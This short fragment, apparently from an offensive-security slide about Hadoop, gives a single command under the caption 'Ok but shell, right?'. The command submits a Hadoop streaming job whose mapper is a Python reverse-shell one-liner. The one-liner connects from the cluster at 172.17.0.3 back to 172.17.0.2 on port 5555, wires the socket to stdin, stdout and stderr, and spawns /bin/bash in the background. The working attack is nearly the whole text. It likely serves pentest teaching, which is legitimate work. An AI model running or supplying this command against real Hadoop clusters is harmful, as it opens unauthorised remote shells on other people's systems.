 Hadoop
● Ok but shell, right?
○ $ hadoop jar hadoop-streaming.jar -fs 172.17.0.3:9000 -jt
172.17.0.3:8032 -input /test/123 -output /tmp/out -mapper "python -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREA
M);s.connect(("172.17.0.2",5555));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'" -reducer NONE -background
 